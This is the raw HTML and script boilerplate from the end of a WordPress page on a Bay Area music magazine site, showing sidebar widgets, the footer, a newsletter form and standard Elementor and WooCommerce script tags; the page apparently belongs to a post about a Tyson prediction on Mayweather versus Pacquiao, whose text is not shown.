.elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-43d0dfc .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}@media(max-width:767px){.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31825 .elementor-element.elementor-element-b98a722:after{content:"0.5";}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31825 .elementor-element.elementor-element-1606c13:after{content:"0.5";}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-post__thumbnail__link{width:100%;}}</style>		<div data-elementor-type="section" data-elementor-id="31825" class="elementor elementor-31825 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d96ec32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d96ec32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f10fb" data-id="07f10fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-428816e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="428816e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.allbaymusic.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-428816e">Search</label>

					
					<input id="elementor-search-form-428816e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d0ad2a elementor-widget elementor-widget-spacer" data-id="1d0ad2a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0b289a elementor-widget elementor-widget-heading" data-id="f0b289a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Interview</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b98a722 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="b98a722" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34065 scout-reports type-scout-reports status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/scout-reports/iamsion/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="480" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2024/08/IMG_7718-480x600.jpg" class="attachment-medium size-medium wp-image-34074" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/scout-reports/iamsion/" >
				IAMSION			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-de9f15a elementor-widget elementor-widget-spacer" data-id="de9f15a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bda244 elementor-widget elementor-widget-heading" data-id="4bda244" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Model</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1606c13 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1606c13" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34090 models type-models status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/models/isis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="433" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2024/09/IMG_0718-433x600.jpg" class="attachment-medium size-medium wp-image-34095" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/models/isis/" >
				Isis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-4805276 elementor-widget elementor-widget-spacer" data-id="4805276" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-43d0dfc elementor-widget elementor-widget-heading" data-id="43d0dfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Popular Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b88cefd elementor-widget elementor-widget-wp-widget-wpp" data-id="b88cefd" data-element_type="widget" data-widget_type="wp-widget-wpp.default">
				<div class="elementor-widget-container">
					



				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26409" class="elementor elementor-26409 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f80ca06 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f80ca06" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a9e77b6" data-id="a9e77b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e32a504 elementor-widget elementor-widget-image" data-id="e32a504" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="167" height="55" src="https://www.allbaymusic.com/wp-content/uploads/2019/09/footerlogo-2.gif" class="attachment-large size-large wp-image-26411" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-d03e440 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d03e440" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e948899" href="http://twitter.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a83d66c" href="http://instagram.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-89ce3c1" href="http://facebook.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54c5c2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54c5c2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8872683" data-id="8872683" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a2ca0a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a2ca0a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/submit-your-content/">

											<span class="elementor-icon-list-text">Submissions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/advertise-with-us/">

											<span class="elementor-icon-list-text">Advertise</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae84235" data-id="ae84235" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d09979e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d09979e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/subscribe/">

											<span class="elementor-icon-list-text">Subscribe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c2a15c1 elementor-widget elementor-widget-text-editor" data-id="c2a15c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2019 All Bay Music Magazine.<br />All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a6917f" data-id="4a6917f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbec964 elementor-widget elementor-widget-heading" data-id="dbec964" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Latest Magazine</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3bfd8bf elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3bfd8bf" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-33846 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="467" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2023/08/1-467x600.jpg" class="attachment-medium size-medium wp-image-33876" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" >
				All Bay Music Magazine Lil Blood Issue #16, Out Now!			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>The latest issue of All Bay Music Magazine, Issue #16, has just hit the shelves, and it&#8217;s a must-have for any music lover. This edition</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" aria-label="Read more about All Bay Music Magazine Lil Blood Issue #16, Out Now!" tabindex="-1" >
			READ NOW		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8677562" data-id="8677562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34fad1dd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="34fad1dd" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="26409"/>
			<input type="hidden" name="form_id" value="34fad1dd"/>
			<input type="hidden" name="referer_title" value="Mike Tyson predicts Floyd Mayweather vs. Manny Pacquiao Fight - All Bay Music" />

							<input type="hidden" name="queried_id" value="4543"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								 Sign up for exclusive stories, offers, and releases. 							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email Address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-615b933 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="615b933" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-08840d8" data-id="08840d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54a97f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54a97f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/releases/">

											<span class="elementor-icon-list-text">Releases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/songs/">

											<span class="elementor-icon-list-text">Singles</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e85cb10" data-id="e85cb10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2567185 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2567185" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/videos/">

											<span class="elementor-icon-list-text">Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/polls/">

											<span class="elementor-icon-list-text">Polls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/magazine/">

											<span class="elementor-icon-list-text">Magazine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2f35979" data-id="2f35979" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e07207 elementor-widget elementor-widget-heading" data-id="1e07207" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Affiliates</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3e47e4d elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e47e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.BayAJC.com" target="_blank">

											<span class="elementor-icon-list-text">BayAJC.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.therapmanager.com/" target="_blank">

											<span class="elementor-icon-list-text">TheRapManager.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.24hourhiphop.com/" target="_blank">

											<span class="elementor-icon-list-text">24HourHipHop.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://www.allbaymusic.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"67108864","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www.allbaymusic.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"67108864","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.allbaymusic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d2b9794331"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4543,"title":"Mike%20Tyson%20predicts%20Floyd%20Mayweather%20vs.%20Manny%20Pacquiao%20Fight%20-%20All%20Bay%20Music","excerpt":"","featuredImage":"https:\/\/www.allbaymusic.com\/wp-content\/uploads\/2015\/03\/911_1425527012-1024x497.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.allbaymusic.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","nonce":"021d8c75af","urls":{"assets":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.allbaymusic.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.allbaymusic.com\/cart\/","checkout_page_url":"https:\/\/www.allbaymusic.com\/checkout\/","fragments_nonce":"53e4bcbbea"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.allbaymusic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
